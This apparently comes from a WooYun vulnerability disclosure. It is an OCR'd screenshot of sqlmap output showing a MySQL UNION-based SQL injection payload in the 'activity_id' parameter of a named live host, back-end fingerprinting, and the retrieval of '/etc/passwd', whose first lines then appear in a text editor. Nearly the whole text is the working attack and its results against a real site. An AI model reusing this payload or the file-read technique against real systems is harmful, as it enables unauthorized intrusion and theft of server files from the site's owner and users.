 C:\Windows\system32\cmd.exe
Type: UNION query
Title: MySQL UNION query (NULL) - 3 columns
Payload: activity_id=-9813 UNION ALL SELECT NULL,NULL,CONCAT(0x3a786e693a,0x
49594655556d55616742,0x3a6676733a)#
---
[17:27:11] [INFO] the back-end DBMS is MySQL
web server operating system: FreeBSD or Linux FreeBSD 9.0
web application technology: Apache 2.2.21, PHP 5.3.8
back-end DBMS: MySQL 5
[17:27:11] [INFO] fingerprinting the back-end DBMS operating system
[17:27:11] [INFO] the back-end DBMS operating system is Linux
[17:27:11] [INFO] fetching file: '/etc/passwd'
do you want confirmation that the remote file '/etc/passwd' has been successfull
y downloaded from the back-end DBMS file system? [Y/n] y
[17:27:13] [INFO] the local file C:\tools\sqlmap\output\12580wap.10086.cn\files\
_etc_passwd and the remote file /etc/passwd has the same size
files saved to [1]:
[*] C:\tools\sqlmap\output\12580wap.10086.cn\files\_etc_passwd (same file)
[17:27:13] [INFO] fetched data logged to text files under 'C:\tools\sqlmap\outpu
t\12580wap.10086.cn'
[*] shutting down at 17:27:13
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T)
_etc_passwd 10086.txt
1 # $FreeBSD$
2 #
3 root:*:0:0:Charlie &:/r
4 toor:*:0:0:Bourne-again
5 daemon:*:1:1:Owner of m
6 operator:*:2:5:System &
7 bin:*:3:7:Binaries Comm
8 tty:*:4:65533:Tty Sandb
9 kmem:*:5:65533:KMem San
10 games:*:7:13:Games pseu
11 news:*:8:8:News Subsyst
12 man:*:9:9:Mister Man Pa
www.wooyun.org